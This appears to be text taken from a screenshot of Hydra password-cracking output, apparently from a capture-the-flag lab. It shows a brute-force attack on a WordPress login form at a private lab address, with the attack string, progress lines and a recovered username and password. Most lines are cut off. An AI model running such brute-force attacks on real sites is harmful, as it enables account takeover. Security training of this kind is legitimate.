 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-23 09:14:22
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 32 tasks per 1 server, overall 32 tasks, 11452 login tries (l:1/p:11452), ~358 t
[DATA] attacking http-post-form://10.10.137.132:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-su
[STATUS] 195.00 tries/min, 195 tries in 00:01h, 11257 to do in 00:58h, 32 active
[STATUS] 185.00 tries/min, 555 tries in 00:03h, 10897 to do in 00:59h, 32 active
[STATUS] 180.57 tries/min, 1264 tries in 00:07h, 10188 to do in 00:57h, 32 active
[STATUS] 199.47 tries/min, 2992 tries in 00:15h, 8460 to do in 00:43h, 32 active
[80][http-post-form] host: 10.10.137.132 login: elliot password: ER28-0652
[STATUS] attack finished for 10.10.137.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-23 09:43:11